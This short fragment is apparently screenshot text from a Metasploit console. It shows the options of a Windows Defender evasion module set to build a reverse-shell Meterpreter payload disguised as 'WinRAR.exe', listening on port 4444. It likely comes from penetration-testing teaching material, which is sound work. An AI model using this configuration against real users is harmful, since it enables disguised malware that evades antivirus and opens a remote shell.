 msf5 evasion(windows/windows_defender_exe) > show options
Module options (evasion/windows/windows_defender_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME WinRAR.exe yes Filename for the evasive file (default:
random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port